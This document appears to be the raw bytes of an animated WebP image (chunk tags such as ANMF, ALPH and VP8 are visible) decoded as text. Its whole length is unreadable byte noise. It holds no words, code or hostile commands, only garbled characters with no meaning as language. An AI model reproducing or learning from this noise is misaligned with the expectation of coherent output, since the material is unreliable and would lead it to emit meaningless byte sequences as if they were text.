�$��І���%��������J~2�S@�{'n���:�s$ ��d��I�����`�!,9wD��2���2ߡ�.�c�#×U��ϫq8"͛^����|�@�`����m��Y�uܧ.�90��#�dyS��z��-��3rm��u��GlU�:���m�HET�u��j!K���3��@#�urz^I��-���}����#�祧��[S��`�.���0Q?&�~�.���[2�IH��nm���%��	$�̾'{U�0ӛ�bnҮ�(��-r�򙎃4A�W�eHH%�zIA(�Q���9��߰��XvO|����d,���:5����ȃ6�G~КϞ�f��l�������y�_>pLj@j�G�ݔ�Ϩ��M����|>]�n�8�6��|M����A�����y�O8p,��ҧ���޻h��σü����-���k�n}�Em�:��P<��A��!�z��2#��pW��ǎm\��dL�"�_Zq��o�;Y?��O�H�;ix�,�����9��χ��bl4f�?�|�Y��?ۡJ������Sp��v��s�,0��)�G+��(.݈Hηb.��|�>(�iI
�<,}�����K���(���d ׏������"1�r�k9R$�8Ը�Ez��C�(P�.�g������$�З���|�F�t�E4W�Lm�֘���0�F�:��Ŧ�/���֪}0�m�l`߲�Rn��4&��|=��j��T�����"/JQ��㡢͠㼪@k����!�W�?~�}/���1v�V+�G�&M�c��9���iX��(;GD"��XG.���M��*�kX�r:o�˨tk=�gi-�њY����]x�2��ZR�E�'(?�<(�!HldÖW>+3:�����Y<hǽD��/��sNV6�I#\]9��JzS����d�<B����9H.2���bg�ηϙc��Mzj������}4�Iv�(mG�qZ;\fu�x�������i7�?|�|`�u��n��{�&�N,e<��YZy�\��(O�>vG�Af�i��q�b�<��.��*���C�v�;����?�bh}Ɛ�dS�J�%g��7���ӥ5���B*�E�������=ю���	;r�1�<P뺠D8���6ΐ=�
1�Ed-u��f���ĩ�Ư�2�����:nK�s������>�3_�'8�J�R�nKjE� EwJy���!�����B
JF4�+�=ܟ����6��wЯp3����:�1޶���_�WEĿ��$j�`�h�|�Y��!�\��COn�f`��Eœ���[.ë�^Ce�\���wЗl���c� 0�=�l%D���Ĩm��$��y��=b-�8�Sr�D�giΓMO�Q;��oٲ��t7h9��#��=g��{��f�PBJ�\�{���W�C��Ui[F��+5;St�r6���[E��ei@�ʹ�`��.�/�y�u'8%�q���AP���o���~�zm_�+�� �������ֈP�U�B/�C��Q�5hw�d�F�d�hw$�x�^��/�P�Վ�6P  I� UXy3�A|�q#"�~"�os�כ������G;���w��YTj9_�=�����s����<,�;�Չ�oHU,7���+a7�a:��ƝѪ�r�rɹ�� ���&�&+���wM˥�vQ��u�,?��=��,W&V����:�7�09Y;K����"��8{�����8=C�0�PT��h:������,�o��
<�Yb��c����s!;+M�[�P���==-y��g��N��?H��H)���!O)E�}���~�����R���
�<�ar��qs$2�c�����V�u�{0��xr�xrc������J[�U3e#i�6������O�-/��`���?��0�sYr��QĲ� ���կOs��SҰ����G��s��%1�%��:l�ר9z��C��@S�*-	J�1az�
{&J�x����7�J��� 4��v
��s�������*䖈����S��(�|D�������E�A赫�=�TF�iR@�0T�B�φ�×�AX��$��c�Z�+l���ie<Uc�|��z�����������pb���}<�%8H�Wuw���:-[�GL{��Fp��le����`�.KiBy�O��g�Y�|��w܆)�7�I��F�<E��� �j12�y�

q�F5�@���� ����م�����\Ia�����nJ����r��^0+�@��b�s���"D�\�0�M�������溃:-K/s��`V<��dl�bل���N��Q��A���)ն��c��2��}���?�ӂ��~6Sṙ]|�M���J?>c��5���}=8ٲ:Z����uF&
J0�ј�&hcs��pB�[� ��]�����;�$��o�9�P>��x��Մ���N�1}Lb��YA�t�iMm���7P�.B58��O�v�Ja�?�`[z"Ǵ����*��v$����=�L�B<9c�m+T���[��ԽSۉ����ֱב���_ֶ��O���섹��q��=*#�0Z�+��	��%,9AH�����G�ͷ���ޞ��EN(�t����V�l�&Ws7��˂-�֑���V1F���
�|='.܃ju^�]�cvU��pd���Mj�w���]��1���'ǮZ��]��7�~s�o�d�7��s��kt�_c64���=�Z����)i.P�ms���,l�n/O<S�i���P2���N�c�l�sح�ӭ��|�(�Ͱ9���H�+%�ig����,V.��jQtM����!ύ�3��ͣ���Ă��NT����~
GO��{���)+�y*�d�"!���L������.s�����MdK������2�hn�R���?��ټ	4:�Ge���*��}񢻟��Ɓ�ɭ���@�u%;�����~ӓ����p���oK~��W{�=��zlx����x��g@V�P�Nʔ�-�{*��IOj|bͭO�j�^��\������V0.�$W��	!�Q ���7���G3��K���Hw�$�Q��4�?)(�ve�����j#ˬB��,�0:�pU��/�l&�}B��:%5h)m{���O�_w���3#��xk�|�#?�`&V)I��M�G鯰��A��I�5g/|:.C��L�Z�KA:�V�93�g�|k\���굋�N��z"'f�=�(����̓�ӳT)�'2\a�%��o�2�ɫfĥ�<=ez1�-y�d�,k
U�@��$�=���ׁjJ�j��:���/P:�s���$�Mz�ʪxx2��&55�Չ]^v��v�I����z�~[E����DP�s(�ԍ���F��
� ��U[����!8�'�o�r�7V
L	݄�R�3~(���n��:���ʚɂ�˥Z��6���l���c��R�P�E<]�'ϡ�^�L���J���T��Y�(�m���|�n���ڳڹt��O$e�z� ]� -^r?��|^���փX�x�Tk�o`��U.[*J�Bt0�o�9��Y6�5T]��쯆����Vt��ꚁ��v����V��4�6
�CJ5g���{b�6��yh�����>�3.�[��ȔTH	�s��$J�Sz�#^׿�o�[uo�	�I�$�$#g1��h�A�����6D�`��Wo�c#��Sj���Ro@0ؓ�/��]@d6c`��c�����hU[�P��-F}��>����n���ŵ9uy�S0���g��|���e��y��J3x�v9���c�n#h���7.�Сo�_�+�͵r���E���˝v31��T)݅ڀ}?3	�	�p�Q�}�������aF���I�|}C�de��		x��;��CR�H��*���h���zN��	�i�!k��+�� ��T���eD�g�c�
tצ�s��M��%2�IgH�w��n�@��Wǀ����q0�A��Kٯ��z'�ف�����c��q���=
�m�K���[�/fqB�0��܏	862�.s��י�	��D����8�s�]h�����Y�������R��e��	���J���<)!o�4?�N��w
������L`؃$�;q��P�z�:��]!S�-�����rM�-�	��`���|��is��>(�m1����	��|eM �{�A��űl�Tb�h惠��|���9ޭ�S�u�M_ꩀ����r��̲Pbo!�ty�-�GC|4H�И����in`.��\��:��p ���ղȆe�B1p�������9��f}�[�-\�8Aì���)�;������RGQ��s��t��^�;��X,OO��c���Ԟ��)4��h�pTZ�wD_���b�Z��_�Hd�x3�_cq�):��WO��W��0�!�J9W��K�g��8c��E��K��_՗����YݟD�p�-A]�O҄!�N��i�S���
�����;��Tt��m~�t�&ø���?�����	B� -�
��4{����VjK�����:��P�s�O{Q'��El?����'�
y�6Bod��2C��)%�3�ط~2�T<u����� �� �����I�� 2J����M:�/(f��%6�|�Y��E���f޻M�(b�R.zS?`/�UK�	G�g��.��.���м�2�U~� H�ܘ7aү0���#oK���M�N����㭏
":M��`{�q���[}�j~'\NQN8��W]�ߚ���}�U+�:�cK����DK����Cٽ�	��J��k��Q�"W ��J���<�,��NÈ��� :KKL�̔�Z���F������+�{t��V��Mh��ES�y)��P5x�Y��:d���f��'�+��E.d�8�RXA7�,͔D=�]�}�q*
�+�B�P�f�2�ß��{��>���820��_@X8ɣ�@e܈b����=���r�5@�X ������l�X=�@6�犫���@oW�ۨ�
���\������E3�t�S�7GUȿ�N��!��3�C!������� z�C9�	�;t�X��ə�n\��9.�"��KXu1B�q���ǧd��뉳�l��=-?��)�V����rٮ�h
J��+*�ߤi�#�e?B���(E���A������4�,�{�Eh��E�S	��.���+��&��J?��I��i��d�Y�mk-�ZԉY�E�n��n�*�gL]i�*h�d����f.=.lc�ғsO��Kc�/T*��, ������ӑ��ͫ2�+�Xv���3o1�*�l�9�+��{N����dRr\∹��YB5�Pa��-i�F�����,vwK1$�,A���O#l}�����J=x#3_ez�`VԌ���y���;�H�5�]�^��J�|c\�[�
'��=�_2���<�A"P���r�-�>X��4����U7BK��~W�m�D1FU�dwQ������X:d�m���%��������s��N��'}�ōůs݋�iώ՝c��$����1,!"��ѿ���O/�j!0�w>[�`���r���'��h�J8 bzL�=����!s�?S� L�.p��R?4��2JZ��*4'��O_��_��bɡ��X���L(����oAɮ�z�>p�#H�y�����F�B��&9����|)t�}�Ekk�!���<'�.�cϘ������JŽ=T�hRa(Ov���<IX�{ؖ���y-?���l��b���ût背��)��n��d a����M��S�9ҵ	)���
l��Ӡ� 5̰�/�����_a�i��Z�5:������_��>a0l6�Wu����e�LǕ4Z�<�em?�[*O��0x�Tl�F��b��&2���������,y3s�姓No�p��t٣�'I���O�W�3U��<`�5߽�i!��\}��,�=�Ng�އm �	�Ũ_st�n
��bN����n��Aq�!�PGGd�-�� 8�#���R0mB-�/�Q�r�*[7X}S�v9��j��d��aS��J~�9���Wb�/d����gn���Ķ���p�B��P�9o����]zĖ֡d_����YͪCQ�����i	��F竺���Ћ���:�B=]wUG�Sl�*g�����D��q��EU�"�ĳF2ZL{Ԣ��M��!��4$�����ӻ<���<�$�-u >�f���B���
$e�JB�˲�ĵ��B��5FThN�i�AJ/ �~�.��?�Ț��	��%?�l<*Fq��'�m�K0��r�6>�4�4Ki�iѼz]f��/ϙ<Z�8��z���T-��p����'��n��_�a�(-�gg-�0iZ,.ͤ㜸�Fc�~�+-"4~�<��@���h5���n�1W�]�8�i��k�
�iF1���'���Fm�O\i����L:T,=o8�9Y-sV�=�g�e0�<�2����⮻�:�@\�Ҫ�x|�ZC|6�X�:�����<�'̭���`lVb���Y0�A�:S����E:�&����,W���F�����!HowvhG�}٨�x08,M\�ER�;�^�zZ��m��3�	�&6��J2�Ւu���{����Ӷ����}{hǄ�� !0_��9�Q������.Ǧ[�L����Y<�� -Oh2t��O�ʹ�"��ʠ�p5����o{��8Ø?\�R�e ���:o╲�� �ɦ���:VM��4���*�o�K�*�Ի�k���yW�M����a��cns�H�NDl;A�XG6%�G�	Pc3�����c��,*i{�FH�Xo2#��܄�8+��Hq��Hd�[F�"��u�/�:V��G`m�w|p9{" 
������}m����]��r�G�5ƌ��B� ��CO�$k��)�bq>�,8�'$P J(A��fz:�S+�e	㙚x��7 ��=�W�W�z-���v�	��b(��;�M�W�T��YGD3ԩ�"i��L� TZ�t$g���!7^u��٨����V���4��NV'I�=�����7 I�x��23'� >9��ϼ����I�遟�����?�Md�>ePg����d6p�7B��]X����'%HT2�͔l��3��5Gt�ԡ)����廕�s\W8h&��8���|��{�V���2�)C#�%޹�O��x]�sv!���DW尶���*ɚPٔ�	]o�$�؂Ƌk]=O�Inz7����e!�T47}\; SCR��)�R`��V�[d� �P���#j,��ƃ�e�~��;xY^T2G��,�6>���-31x�"��
�3_��97I�姘�ohk�.�Q=�ׁ�s�_�k3-�b�:^WV��"�;����!�5��Me�@��i��ԉ3�ٱ�+ 9K�
�g�99{���|��s��H��𢦆����p]G:��'����V3L��/i��_lI���>N�c��J6mB�8��M������N ˘�����g��iAO��-��)��q���=FF���$t�(����5�e%:�p���\.�����)�;�{���dM�Y�U�a�N!c�z� t<R Hl�3��+h�>��T G)lp�IX�����d���Im�Yk`@�8F5���k�i��F;����E�z�0�k\����Ӓy�Y��Py�|Q4�6E���!;՞[��Og u�^��,d��~� �4��+\�������}�+���k! q�i�L�_NV��#� B��/�<��j���džlUfI�>�[d�c@Z}�������C��]�/ �V�z��*(��}���r]+
���]�\n��9P�E��L4hB�P���_�j�ڠo_%����k��}"�mm�Ψ���nϛ�N�e/+s�&1��
�E�p#T��Q�4�#I��z���>'�ݼR���&51�u��4Z�+
�ߒ�5���R�-��R��qF�m�j��h�D�Qd����lY �c�s
5�I���"QJ0gmBek-��`%���~N"+�I�&�W��Qm��:�:�V��T���83�K�c�|�:��\��Z���������^�B���(�z��_��T�����[kč6���X:>M�z}e ��U�vm�>�ΙҪE�M��v�4u�=.���߲s����`{D+�Z���$��(�
A��2{P���D��bW�+:�NA�����y	�vwc�E�p���`,s1�<V�l�*#���Qp�bA%�*=����! %��a���#����;\�:W
����I��f �\��C�g�So@_�H͍f1j?��t�a�l��i�@CyA�U��:C�}b^"Cr����*�P��w�Q"�'G;o�ZJJ������ �Y(�P��%/�̽��ZO"���Q�� �DqT|>*���\��M#�f�����������dڧ�6��D��6�A�|��A�_��D��Y�YTF�0Vu<A��āX��hI� kҹYZ��~��j%"�.�ȝ��h�`���=���aC���q�	�������"6�!��ΉMY�sHY��4!4`!��ٌo����c~����8��f�hJ��9��o���wNfŚ�?䵄�珌貟3�ӄ��t�n7ӷW.�ҊDw�䲃���`|���Mg�F}��ie�gk
?���\��.�kq��{>2H��h /.��b�#�9�R�X�s� ǔ_SM�ڵ0ɉ,��HQ��k����AO,8����#NC�.Z�9��3h��0<7�J�u/�Z�h#�* �HYKD�8LJ�G��yh��3{/ v�$��G<���(�_�,R8?�Q#�H&ȼ�UP>�"����:Rj8S{^����t�����/��F�,kӧ%t��9��!o�+�.jJ[��ʠ\B��,:YJ�x�I'�lMj�_M���+���E#�,�u�,�u59�K)�*���B��HI@R3�]�b�O?Ҙh�Qh�����7�H���~����y%t���W�3��,	a� �wת����C�!(����N�A_�%Y/�P�q�ݤ�� mOX��1-�	�p����p��dm�r~v79�E�H���k�1*�^�mv�����_!_ͩrآ��ZV
y���r��}�{e��2�n�|�ҋ[P�������h�X��S�A4��G���$|aoLM��8�����5�@� �J�4����	� TNq�"98�o���̡o��
ro���ӏ]p�蚧M���Ji��C�l.)ϴt88.���k)�?<B��W����/A�1~��05�\� ��ۀa0������]/镾
���]�d~�S:s�*��H�*j��b�DZ�l���[h�q2�m*~K!*����fb���v�i9H�.7;�������{xj�� �V��oыI��r�\�=�   ANMF�*       �  �  d   ALPH3   0��i#I�������4�_������f׊����^��d�S{�� VP8 J*  � �*� � >�8�G�C����ƽS�)�Te���o�w�e��ʽ�{O����+���9�����k?�}R�e���W�����7�/ݯQ_�?�~�{������O�����/�'��޸�������������s�k���O��l����=�t�|����>���7�^�9;�S��~���om?�w��P�j��!���z�a���_�l~��'��g����<���o�O�^%�	���'�/�ۯIZ���
��u��jV�;�V�|�#���/U�mXm���t�'1n������֟�h�J��/�6������X8�ש/���w]It$���!��t��W�Q7V�ʕ�rX����� b�A���`*��1��Yx�㉕	s���OE�w�u�����YYJ�?c/��hS�X��H��׶-ϡD�t�;;3�:�	�Ns��U��-���Τ���v�Z�� 8|��k&0hn�Դ$�a�w��/�4i�5y�ؗ��� =�~��,r%� ���g<.1���M��ۗ��\*=��m@e��a�]����_�Ɓ�������;���}C��^�c�2󠱚/���o%3`���ES`�G WȺH��y�6l�]�1A�EOi�jW��&4^�j
�D����C�nb��6�
� ��+-���u
��4�ǒ�9@"��I��JȘ�Ą��w>� ��_�a[44dy�-ꗘ�"k�hG�0�#�C���oЯ�P��P��W���ć��x�b�{����>�)K��LG⣺�}`��^Zn�!I�6����&]��	lh�21�9Z�q���T���k�[�o��.!+��D��T<�le>.��XpէX��Dl�b|����X��e�c渼B�믩	7ոj��E2[�v���"X���|E�E5Ȃb)g��J,i�,=ٻ��dJ���XV^�3mv�4��S?�����Ҽ�ó��A��sC%9�7!�bb}����<Ϛ��vR0�zŎ� �@݇�h���.ceg8f�t�q����;���b��tBV�_>�H��;r}�{�đ�;<�>(뿨!��i{�z�l��ޡC𓪝��En�Û8�ҡ��V�u<�"i���?���:0����c<���%�}֒�����W����  ������CHY�L|:{���z������.��3z($r$�&�w�)�6S�x.f���56��!@��m���sη�M ;CS��#b�y��>9n;�����л�s�3�D[F#a�_���2A�I֒����.'i��:ykV�����V�WT�� )+ɽ��ڄL�E x�Ѝ����o�����>�����c�)J-��w�ٗM2��32͏�	�=�,����8JY����Q��э�'����lD�՟�h�:-)�i�%�y����rW?v(Bn&����7pХn�{��t�0H^�^�E�Na\?o��#��?�0�gך���&e�C+�en>2ԛ������>�^Md[j
��҅]��c�E������RJ����oЏ?Օ��CI/qT~�l>	N�S���:��n%dT��Qd�9��e���8b��ˑ��1�C��ќ��#��Đ?�P1"r�E���2g���(�y�����p�5�t)SH���U!
��@%��x@�����L9�Z+�9&��Eq�x:dn�қu�jE���<~͇b}�?��5���ܭ����q@ݞ���\ו=����V/�P�S�#��c<@uj��$J�˶hU��-��bJ��PMX�ċţM����^/���ɤ$d�4;K64���iy�W�n��-_�6��.pt��g�
am�����a<��|:x��q��=�d�oÍ��Z�/��������2/��Ft}r�5j�ŤCJrӥ8UB�p���D&�[�E�y��54�������M��+3/[|
����2Ж?��N���N
�Q����\Mj�91�N�W�W�w�I�O��H^��jM���k�Mp��؝����
i���i{\}�����; �:��p`�&Q��eE��8c�N��g���.��1h�ѥ
��y�����) ���|P�ç(�wdp�Ŷ�NC����%�ȡ|_��n�Q�3�q��B �Q>��f	�9��aPL��_�_xA�1��������2j��X����y2XuS]��Q�8�Q�ev/*��
s��p�����fNK�6!J�	���ʉ/�[�fxޚ5s��FP]Ki�Д��:��s��G�ߴ��U�pw��s�ܿ��!+>���=�H��A��͘�z8��R&���J��	2�k���jD��y������O�?:�n�51��͒�3�<��Ѧ;d����э�ڔ=����+�wN���lM��1�"���-co��7m��X/G���F��+��}ߢq���g��\�%�o�P���+-wG-Z*fo�v�9t�l��8ހ8_�U�����)I�qb�M&��g�ӣބe�;5�֬/��W��1%�+�� ~[��+���F�d�kqa��_U�g���9�pgh9�^�1���lI��Ȑ�~�3ql�������}t�!��J0寊^��X�ϳ��P���Yg\��Ze��#��z�ms*�u����z]�0�R��]6BƅG#X�P�B�g=@vp����3�c�e�3m��ayN�BF�C���IO�a��	��r!����66s&[�818���/Y Z%����o_f�5-���'��j�O�D�<�4��{�ѭ��IIC���������� �W<�76�]�1p8�<�*�>��<	$�"D�v#�S����ͱy�[� k�r�,U�@��i��󎥎�)��:?��TXg$���BֿC�~jXՏw��U���>cEM6����7O�N�*Q�����bس�������͵Uڋ�ї�F&w���� K�3�� �T�d�F�Pm�(�vD��0?�s]�].�ތ;�-���=w�J���8o��������L�0aD�� ����ʏI'�p$�+f�?) �ݚ{�̩�>4=�ʳ�qUq�8����e��"�#��W�oL��⽱r3�'�1���"��R��`%����!#�dH����uRK1oJ����Ò���q�Ȇ����@�ή��3�=��r6n/\խO��
�/p�aj�o$!,t@�P��=CI�i#d,RFǒ���o}2��!��*��x	�Y{�d�n��,�@�?`�b�|��L���v�S�@��>l�*ߕb/�(vٺ��q}��B�� ���$I�\.�\��ο��q".�+�pWi�aI}�|�뽼z����[��1��g�~(xI����E^��
�k�8]nT1E)pb̊6�Z@|�)��䊙�pF��p���Xq��@Y<U��(8����|64��O-gDH�fN����r�%Ei8��&�R/w��!&1d�*ư%���^㔯w�b=}�%�8E�a�(7Ԥ�;oe��%��1�#8�/b*q�2���$��O�s��r�ҪD�HER&���{$8<��9��~��d�<��n�n���]��px*��|C���쏦uk��<��+��Ux��$ �G+�>���&����?���'*Q���m�~pg/ڜ��*@$=F��k��ޣ��
��Ei{�}Տ�|.�a�\�~ÒS|F+��ujZa � �/9V�+�0�-��1
|��V�rܜd��Zj����5��<�,�ϖtf~޳�s:�N���k[1�I��`�/�xl,�0��<>ej.9��ն����G��E^/�����ֻ�Y�F�BuA���?�S������'�]y�p)����7�-l]y;�����b���a���CX�ڮ[���$�����= ��?�0��pb�X��*B�t9͢�&&����a6��U��r?>6	�C��Dh�Uvs�����+@ysY&+s	�s��4v�"W,��R���R��z@w�/�M*M����z����ĳ珫k���rF�F��k���q`����,�f`X��_%jHA;��j����w��t)�|l�P�?����4��B�������
�]���0M�DS����>ث�쭻h:֟IŊ(���E��tO	�@�Lzk������-�;�ML]�tE������i\N����bnghC���?�A����b���u�#����B�`�z�k���G��w�
Ę!���
���U�G��Vު$K�u�������$^� �/����5�"}<Ue�`���vhj!5��N�cY��M�r$8Q�^�v!��߮��?��LL�b�u������vaI"��3���(�^@RZ��C�@���s��yg��4��k�@��WL�Q�G���S��i�����6�kC	����L8`ݖ��B���r��'�iw� T/�~.JcÒ�Jä5�aY[�X��T��v���-������$�E��{�y-V���f�~W��p����Б�}��0���X;AS͌��T(WAr^9 ��-��u>�f�g�|3����o9�tTtU98}�O�{�� ǋ��B�;�df�Q�����p."���L>KR	�9���q5'�x�֏�N�f�Á�p��e�����e��;���1���xϲl�Ϲi�D��[������2<(�����ޟ�9���L�{���M����R�����XI}X[/� =��ݔx�R�5$ukRR������x���2a	�-~��ۙ�Cc��p*��v���wJ���$�񇟜�e��]'�4mkL�	�!���p:FF$߃i�.��Ή��{T�2�ôژ�9_�{�ٹ�{Z(�� �hh�GߺF$U��ѧq�P��\�9�b��=�$�K�ߣ��dw��c.	��8y����;�5eA�o���ѰM�T������NE����K��*$����=l���#$T���
qA%�p^zS,�e��Gh8�(��
6A�Cٸ
~�~/Ag	x�����z�������o��N @"�Doy��گ�=����|[e��rMD7�{�6�?�y`,���I�d �ք�ˑ>���n=��F*g�z�~+���B7/y�m���'�˷g���p�Ҏk�3���|Q�҈�@���c����7`��R����� �9}K!�q���X栮��l��R�[�$bcM������0h���L8C�|n���0K�W�Gˌ_ЁY�����zݳ,R����H轁��k�6Tm�M��#��uҎ	�v�ŕ��4{)�5i-[x�U%�2��t�߱(l1M����,��|�-�[���ji��$�#�.>.JQ�"��Ϙ��D"	��YP;Xh�5���W�pB| dso� ��׳uU�B	�ǝWV���'���x�PiL�7�ȴ�p��B</�S�-9�_YH �<<���@R�R9��@O9rJ0ɴu�UfF��Ť�f/ô���Dc��#���õ�;��ʫ�F��I�t��JV���š"W�q�e�\KC˪��a�YH4w��&=b� �M���Vx��]g�`Ys��6~��0;��S���t5�\���f�	�#;A�}v?/35s���c�b~kƺM���,�&<�U'h&��m��,F�Y��F$�N@��C��ׅ�TL0��Э��-E�p��z]��V�H���}S�!3TJe~�Q%��N�ک@��'�Y�?GX����wr�����j>����~�6{�5�5U�i ��ɥ������,�8�@����mk`Cb������ne�Y�X�Ɲ��q�`'O+`h��j���]N y�J|�RUx�R��x|���'����Q[,��� 9�Σ��1�Txu�추�Bi�T3�(e��R�5�g��E�Xޏė��Xi��5ma����E��&�2��^D��Rx`n�2@��mdd��*��T�������Ck9+K�V˜��度u�TC�l2��UZ9p�v�~���I�,������ȱ��t��=���(�jig��4?��������;��R�(#�����b��{i�
��?���Sw��.�"K�&�.�ƞ�(XZL?"��L�I�C�#J���tk��`����*VF��������!��H<f���l�#��%ã�@��~�-PZ�óD�a�w�D�~l�M/QM�q�_��˃��CU�r���ϧ�H����*|O�s�iXؾ� �uِd㘛)��S���{��ٱ��Xܢ^��ܙ�2�fǖM��	駁9�J���Ui��D����r�,*��z{E+]���bJ������+W���̕t\��:���2@MD�!�Xq&�Q�a����2Eoh^B�%�t�*�8j�5QL
�^�_8���E	�p9�����C�/��)�/ގII-�R��^~xͨ/����̧�B�w'=���LFv���l4�-=b
��ir�y�ޭj���H�C�����X�s�Ɲ$����H�H��o���d�=#)A��=�%Ye�'c�V3��!Jh�ۗ|�Km�����$m[gp����)����CTA/�n��$�<��	�/C��%UYز�,�ri�i��Ј�#0�����$"��Q�|
p���S�E��/�H$%���vܾ�������M��X��.gyď�4�,1����h�l���s$;ءS��DxՓsE	�؇��7���zk�q��s��A�����5��}Z淜��n�P��	��8�+������k��/��v�1���eX����̤Wݑ��8Ɍ���1v�JF���"@�2x���Z6��YXM�;��m�v��9|u���Ɔ�p�W�c
g�/R���8J�xQ8����)c?�
S8[z# �L��/ېށ�6��@o���8Ȧ+����;�cl�*��o��(�%��1��
�A���3 ��*PՙQ@�=_��B!Ʌ��}
�f<�mo��C�����x�����������T���L:�u�]��}�x�F�>_�h`G=��i�-�\�)ʇKx�e�BڻM�ߴ���^�,�$��^cWH����c���~��y+r:�EABs��G�� �A�jq�w��
hT[}�5c��������͐���vʆ�m)��%Ij��<#vEn��%p�N�sG�C�O��Ţ�����#�f�z���G������p@�{��'�����Xd���YV&����[��Әe h9XwW�A����	h�~�١�g5�I����H�=��:Œa��2N���O��#|����{�7'�L��յ�H�&�|����k����k���\R��8t����~�Ӑ:��T��J�W1+K�e���Y���Hִ
���h�p��H[���ScR*�`�昨ci�:я���a�t(�2�{,Rl�1�7p2Dl��6��F�p���� !�F�������8�{��	[B�~��������E�\�&����N�m0Tu�o^�����IY��8�I�E�[��� ����ܨ�TԎO"@n��-d�C�%m��E�"�T=�}��D��s���Bv��{a䣦��7��C�Ŷ*��S���q�h@R�k`���@)<�>�ɕ�3��%Eɣ�N�mF���A�'���2M9����	iw��f�^�~BP����R�7�C
�`�"M+��a�
iYPX��B.'�J����<�SN}Lں���2�x�L^ 5� $5��W?*��V����3�4�Mד�ܕ�j����Gx��e<����A�'*T��O��(�O��.��z����S�v�C��Rځ��P����#���#h�+��Ta�=��`?�_ba^���_Ȳ4/�]��2������]�օ��j|���:^��u�ųN�P���oo�Z�ű6@�)%t;%�-8����=|�W�z[��ZoN�a
� �ܜ�����X�F�$i+j���!��bÐ�v6!�ɩ�y�^��K		4x�o[�,��.�?�t��{��fE�n�� M�1�S�M��@LbK�l���l�*14�Б|$TC
[�s�g;�����nu�G�)����/ƪq�r���xWD��z��5��LY��#� ��|��P},J� ����^���GR%ϣ��vW��Wh�	�{�O"0ؤ%[r� ��c������F�t��������fX��Aց� P.W����R���M\r����r��ٺL8r���F!�2�Od�0Sw�`c{}'%ˈ+0��\S ����(�x:�RNr9]Y~	˷�U[mWVV�=�� u���y<�0EC޶/�V4)Ϝ��V�ڐ,b*D7����&��>Hg��Ԓ7�V��N>��m)��F�ų�����]{�[׵~������`��G�="̽|W�1X���3�k.�F�X�줨�Gi���~�Y��X���2��/�-���U��Nwa���VO���l�8%!��n�n�zwg����X�uq��B�P���{�,r,�U̇o7��?O�^���>�u��>X���z� �^�+��I�Ҏy��5�������m�0R<T��m�V�w��y]y'�TMd��<4���',˛ͱKֽ��IZ���D�,V�^�n;�9'�އ;�;|�YS���y�.�&W ��L���~��^c0(YAR0�ỳ<�<��.A���_�½؅p�f��Ѳ�?�9�z��t4���	�G_Т������u�i�{�X��]���H� o =X���F�ָ��-�U���{���k��g� �lݕ�I���O�vh)�
�N=��7�{xO��+4��g#x_7�~�-gZjWp=��%pt�G�*LiL�_�hGf�H	�Og~�H�d�F^�ZL����xR�]���A���ir ���" S},ĥ�o�n�uk�$���6��h;�I���V�y��g�����J)��2H��i��2Mu'��r!u��Y`��H��`5vl���T
�op.�;�Š�q���WU�G�t>���<0Hp��*	1�Ԇ�j<%J0!��/&8>�X렷�Bf��"����i0��56=�q���~0�*�o7�֛5��؂
���Bڕ�/F�I�v!{�hC�z�S��e�޼�@%�2	���a���Ī�����)�V3x7��W��Ge�f���_�q+c�,���7��O��%؍F�P�@ Be��S�#��2[U�F����4�t�mֽޜN̈	3��������'�ҏč�n.��o�O�R:ම%��~A�>L4�g�Ԣ6
^m�߶\Hc'�(�����ۗ)��J�8`�`s������{K�&H�8��v=���L��`�׹��|웟���F�?Q"	\�^E��&�$̀P�#�Y�Pw�wkD�x�!,��L�Z�\ȭY�'�"Q��~>Wؐy�s �2y|�Y�:D2>e�a
������U,O� �C]D�_{j�4"�8x�ሖ���*�=b�g�������!AZ�|��ϋ�S��P��l�qB�6	��� ;nS��tO�*<�Ϧ�>ڕfy'�m�I]�s�T�����'���(����e���+m�Sn}���~�k�6�=u�Й��bw�-�\��Y�߳�u@ħ�c>�����VPR���p
�٦Wn���� ��u�ҍ���^�� 5�"GL�#y0�ޝ�iy����ӥ������\��3�~����U�t��Iu�윲_�z9k�3��bKwz"]9�G�N��e>�*�;�xx�.X�2rg�����m4ʊc@�u7�7D\F��b'!���噳��P=�-J�8�T�l7���#���|$¬���4��0�$���`�z�t~�A��Ϻ���?7�Ŵ�,`:�`U��cT�^��:�I- ɴ��A�Rg*�EO�:c������W���s2%x�F�Um6��d 1��隷��o��q��wP8W��W��U��ordߡ��1#쵙�fbSK����+%4`o��6�r�gnC^�X@�%��"�c�U�L����^@-�@�)�u�m�!�7#��������K6/����q�~���7<��V��Jz,�蛞i�V>�pL�gi��C8�	��h0�(� �6p��˻l#X	_�>nbu!�A4��Z��h 3�Y��J���C��ĥ���Ԕ�3n|�G7&�W8ּ���oH�Ѭ�:�U��3x6�x��le��(@D(�B�
��ߩ���S�
vM�W<��c�:��s�[�.73�<�)��F+��5������9������8�N��R�s�g<�8���av��H�o"�>����厗��{�^�~��lש�Pc�a& s~{r�|��yĺ_� ^6�O�W��y�M��#�3�.���-(��2�se{^ŭ��j�zܙ�IAZ�*�-
�/o�@���"$w��0ϵ��0��E%��P���1��˟`���t�\)�O�4�	�@u�n�������]�$ldպ-H�� ����`+d9�e �.N}��|���JT����`;H�D�5�8D��9�`��&<�R	'������x/��5�8�_�"J��Ƭ������N��8�	���ɀ��R�N� -�0�h�]��yP�ݩ20�n/���
���?�Q1I���#D��U���ɧ��µ��	��V}D𪏝�xo6l�u0)���w<�+)�-08 `L!A�R��$�:�����p>  ANMF8*       �  �  d   ALPHW   0��q�F�T(�,��g�z��OD�' �4Ƙ�L�4����<��ì6����e�����`y?��S74<����;�$L] VP8 �)  � �*� � >�:�G�%����ƿ�lC�;���y�roo���Ǐ��b��2n�����/�/�^�_�-t=FC�����o�7������>@?��������ǰg���]����*��?���{j��� ����/�xk���>��!eo��N�y���}��?�k����4�����]���#�_�������_�=Y�#�s��'���^����H�O`��?i=������ҏ������������q��ѣٞҢzP�ط�oϨz鐱eT��V���Σ:�M4�c��Y�|`��2���5֜9Mc���B��V�y��M]��Mn\L��y$Y�;e�,�/K�/��G�)K�2<G=O@2��*��h�[r�9��������u ��#m**����[٢��q<@�j�8��[���5t��zvk�d�~qS����)R7x�Î�eB^[���3Y������I���	���Ha2/ZPdy��~=�O}(��~P&ˎ'����X���c�f��[t�	�P�������C@vԛ:��)��x�Wѥ?�"Y��q�öI��Q�Qj�b��1�k$��3c=P ڪ���
TE�{E�l��'�5.h�p�zG=�ҏ��'6Wf���5��vsg�hvw/
